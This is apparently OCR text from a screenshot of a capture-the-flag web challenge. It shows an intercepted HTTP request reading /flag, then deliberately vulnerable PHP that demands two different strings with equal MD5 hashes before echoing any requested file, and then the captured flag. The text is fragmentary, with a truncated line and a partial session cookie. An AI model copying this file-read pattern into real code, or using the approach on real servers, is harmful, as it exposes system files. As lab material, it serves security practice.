 Request
Pretty Raw Hex \n
1 POST /?file=/flag HTTP/1.1
2 Host: 172.46.225.25:32840
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GZCTF_Token=
CfDJ8InatQh90mBItTQdrU_eFmgl9Wc5VPMlS
Response
Pretty Raw Hex Render \n
<?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST
echo file_get_contents($_GET['file']);
}
}
}
?>
203CTF{eb296769-dcb6-4c3e-8a14-a484cfca68c6}